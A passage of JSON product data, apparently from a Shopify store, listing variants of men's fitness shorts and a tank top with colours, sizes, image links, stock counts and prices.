2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-red-l-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823766256.jpg?v=1646795169","quantity":30000,"price":"67.49","compareAtPrice":"89.99"}]},{"id":"5739076419734","title":"Men's 80's Old School Shorts","handle":"mens-80s-old-school-shorts","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","variants":[{"id":"42259307266288","title":"green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627630742.jpg?v=1738872434","quantity":6256,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306774768","title":"green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627630742.jpg?v=1738872434","quantity":7313,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306807536","title":"green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627630742.jpg?v=1738872434","quantity":6525,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307331824","title":"green \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627630742.jpg?v=1738872434","quantity":7663,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307069680","title":"white \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627597974.jpg?v=1718821554","quantity":7503,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306840304","title":"white \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627597974.jpg?v=1718821554","quantity":6179,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307397360","title":"white \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627597974.jpg?v=1718821554","quantity":7854,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307462896","title":"white \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627597974.jpg?v=1718821554","quantity":7798,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307299056","title":"Camouflage \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","quantity":7075,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306971376","title":"Camouflage \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","quantity":7031,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307004144","title":"Camouflage \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","quantity":6405,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307102448","title":"Camouflage \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","quantity":7348,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306742000","title":"black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29158720077974.jpg?v=1736868395","quantity":7299,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307364592","title":"black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29158720077974.jpg?v=1736868395","quantity":7676,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307495664","title":"black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29158720077974.jpg?v=1736868395","quantity":7263,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307430128","title":"black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29158720077974.jpg?v=1736868395","quantity":6927,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306905840","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627761814.jpg?v=1713729120","quantity":7441,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307036912","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627761814.jpg?v=1713729120","quantity":6333,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306873072","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627761814.jpg?v=1713729120","quantity":7099,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307167984","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627761814.jpg?v=1713729120","quantity":6343,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307233520","title":"Navy \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627729046.jpg?v=1717000722","quantity":7431,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307135216","title":"Navy \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627729046.jpg?v=1717000722","quantity":7947,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307200752","title":"Navy \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627729046.jpg?v=1717000722","quantity":6797,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306938608","title":"Navy \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627729046.jpg?v=1717000722","quantity":6301,"price":"29.99","compareAtPrice":"89.99"}]},{"id":"6817389281430","title":"Men's Brent sport shorts","handle":"mens-brent-sport-shorts","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-men-s-brent-sport-shorts-29230957461654.jpg?v=1646786533","variants":[{"id":"39976058486934","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":7183,"price":"89.99","compareAtPrice":null},{"id":"39976058519702","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":7555,"price":"89.99","compareAtPrice":null},{"id":"39976058552470","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":6186,"price":"89.99","compareAtPrice":null},{"id":"39976058585238","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":7813,"price":"89.99","compareAtPrice":null},{"id":"39976058618006","title":"Black \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":6225,"price":"89.99","compareAtPrice":null},{"id":"39976058650774","title":"Army green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":7806,"price":"89.99","compareAtPrice":null},{"id":"39976058683542","title":"Army green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":7790,"price":"89.99","compareAtPrice":null},{"id":"39976058716310","title":"Army green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":6295,"price":"89.99","compareAtPrice":null},{"id":"39976058781846","title":"Army green \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":7393,"price":"89.99","compareAtPrice":null},{"id":"39976058847382","title":"Army green \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":7108,"price":"89.99","compareAtPrice":null},{"id":"39976058880150","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":7806,"price":"89.99","compareAtPrice":null},{"id":"39976058912918","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":7790,"price":"89.99","compareAtPrice":null},{"id":"39976058945686","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":6295,"price":"89.99","compareAtPrice":null},{"id":"39976058978454","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":7393,"price":"89.99","compareAtPrice":null},{"id":"39976059011222","title":"Khaki \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":7108,"price":"89.99","compareAtPrice":null},{"id":"39976059043990","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":7334,"price":"89.99","compareAtPrice":null},{"id":"39976059142294","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":6065,"price":"89.99","compareAtPrice":null},{"id":"39976059175062","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":7964,"price":"89.99","compareAtPrice":null},{"id":"39976059207830","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":7677,"price":"89.99","compareAtPrice":null},{"id":"39976059306134","title":"White \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":7182,"price":"89.99","compareAtPrice":null},{"id":"39976059338902","title":"Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":6005,"price":"89.99","compareAtPrice":null},{"id":"39976059371670","title":"Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":6102,"price":"89.99","compareAtPrice":null},{"id":"39976059404438","title":"Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":6094,"price":"89.99","compareAtPrice":null},{"id":"39976059437206","title":"Grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":6174,"price":"89.99","compareAtPrice":null},{"id":"39976059469974","title":"Grey \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":7793,"price":"89.99","compareAtPrice":null},{"id":"39976059502742","title":"Dark grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":6212,"price":"89.99","compareAtPrice":null},{"id":"39976059535510","title":"Dark grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":6518,"price":"89.99","compareAtPrice":null},{"id":"39976059633814","title":"Dark grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":7122,"price":"89.99","compareAtPrice":null},{"id":"39976059666582","title":"Dark grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":6344,"price":"89.99","compareAtPrice":null},{"id":"39976059699350","title":"Dark grey \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":6501,"price":"89.99","compareAtPrice":null},{"id":"39976059732118","title":"Camouflage \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":7731,"price":"89.99","compareAtPrice":null},{"id":"39976059764886","title":"Camouflage \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":7484,"price":"89.99","compareAtPrice":null},{"id":"39976059797654","title":"Camouflage \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":7994,"price":"89.99","compareAtPrice":null},{"id":"39976059830422","title":"Camouflage \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":6800,"price":"89.99","compareAtPrice":null},{"id":"39976059863190","title":"Camouflage \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":6845,"price":"89.99","compareAtPrice":null},{"id":"39976059895958","title":"Camouflage 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":7419,"price":"89.99","compareAtPrice":null},{"id":"39976059928726","title":"Camouflage 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":6826,"price":"89.99","compareAtPrice":null},{"id":"39976059961494","title":"Camouflage 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":7017,"price":"89.99","compareAtPrice":null},{"id":"39976059994262","title":"Camouflage 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":6235,"price":"89.99","compareAtPrice":null},{"id":"39976060027030","title":"Camouflage 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":6211,"price":"89.99","compareAtPrice":null},{"id":"39976060059798","title":"Black 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":7183,"price":"89.99","compareAtPrice":null},{"id":"39976060092566","title":"Black 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":7555,"price":"89.99","compareAtPrice":null},{"id":"39976060125334","title":"Black 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":6186,"price":"89.99","compareAtPrice":null},{"id":"39976060158102","title":"Black 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":7813,"price":"89.99","compareAtPrice":null},{"id":"39976060190870","title":"Black 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":6225,"price":"89.99","compareAtPrice":null},{"id":"39976060223638","title":"Army green 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":7806,"price":"89.99","compareAtPrice":null},{"id":"39976060256406","title":"Army green 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":7790,"price":"89.99","compareAtPrice":null},{"id":"39976060289174","title":"Army green 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":6295,"price":"89.99","compareAtPrice":null},{"id":"39976060321942","title":"Army green 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":7393,"price":"89.99","compareAtPrice":null},{"id":"39976060354710","title":"Army green 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":7108,"price":"89.99","compareAtPrice":null},{"id":"39976060387478","title":"Khaki 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":7806,"price":"89.99","compareAtPrice":null},{"id":"39976060420246","title":"Khaki 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":7790,"price":"89.99","compareAtPrice":null},{"id":"39976060453014","title":"Khaki 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":1498,"price":"89.99","compareAtPrice":null},{"id":"39976060485782","title":"Khaki 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":1499,"price":"89.99","compareAtPrice":null},{"id":"39976060518550","title":"Khaki 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":1500,"price":"89.99","compareAtPrice":null},{"id":"39976060551318","title":"White 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":7334,"price":"89.99","compareAtPrice":null},{"id":"39976060584086","title":"White 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":6065,"price":"89.99","compareAtPrice":null},{"id":"39976060616854","title":"White 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":7964,"price":"89.99","compareAtPrice":null},{"id":"39976060649622","title":"White 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":7677,"price":"89.99","compareAtPrice":null},{"id":"39976060682390","title":"White 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":7182,"price":"89.99","compareAtPrice":null},{"id":"39976060715158","title":"Grey 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":6005,"price":"89.99","compareAtPrice":null},{"id":"39976060747926","title":"Grey 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":6102,"price":"89.99","compareAtPrice":null},{"id":"39976060780694","title":"Grey 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":6094,"price":"89.99","compareAtPrice":null},{"id":"39976060813462","title":"Grey 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":6174,"price":"89.99","compareAtPrice":null},{"id":"39976060846230","title":"Grey 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":7793,"price":"89.99","compareAtPrice":null},{"id":"39976060878998","title":"Dark grey 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":6212,"price":"89.99","compareAtPrice":null},{"id":"39976060911766","title":"Dark grey 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":6518,"price":"89.99","compareAtPrice":null},{"id":"39976060944534","title":"Dark grey 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":7122,"price":"89.99","compareAtPrice":null},{"id":"39976060977302","title":"Dark grey 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":6344,"price":"89.99","compareAtPrice":null},{"id":"39976061010070","title":"Dark grey 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":6501,"price":"89.99","compareAtPrice":null},{"id":"39976061042838","title":"Camouflage 1 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":7731,"price":"89.99","compareAtPrice":null},{"id":"39976061075606","title":"Camouflage 1 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":7484,"price":"89.99","compareAtPrice":null},{"id":"39976061108374","title":"Camouflage 1 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":6800,"price":"89.99","compareAtPrice":null},{"id":"39976061141142","title":"Camouflage 1 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":7994,"price":"89.99","compareAtPrice":null},{"id":"39976061173910","title":"Camouflage 1 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":6845,"price":"89.99","compareAtPrice":null},{"id":"39976061206678","title":"Camouflage 1 2 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":7419,"price":"89.99","compareAtPrice":null},{"id":"39976061239446","title":"Camouflage 1 2 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":6826,"price":"89.99","compareAtPrice":null},{"id":"39976061272214","title":"Camouflage 1 2 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":7017,"price":"89.99","compareAtPrice":null},{"id":"39976061304982","title":"Camouflage 1 2 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":6235,"price":"89.99","compareAtPrice":null},{"id":"39976061337750","title":"Camouflage 1 2 \/ 